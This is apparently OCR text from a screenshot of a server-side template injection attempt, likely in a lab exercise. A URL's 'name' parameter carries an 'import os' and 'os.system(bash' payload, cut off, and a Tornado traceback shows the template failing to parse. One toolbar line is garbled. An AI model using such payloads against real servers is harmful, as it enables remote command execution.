 不安全 http://192.168.31.11:9999/?name={%%20import%20os%20%}{{os.system(%27bash%20
info exp toal range du 译 G 文 G other next s
Traceback (most recent call last):
  File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 1702, in _execute
    result = method(*self.path_args, **self.path_kwargs)
  File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 3173, in wrapper
    return method(self, *args, **kwargs)
  File "/opt/server.py", line 43, in get
    t = tornado.template.Template(template_data)
  File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 318, in __init__
    self.file = _File(self, _parse(reader, self))
  File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 917, in _parse
    reader.raise_parse_error("Missing end expression }}")
  File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 839, in raise_parse_error
    raise ParseError(msg, self.name, self.line)
tornado.template.ParseError: Missing end expression }} at <string>:10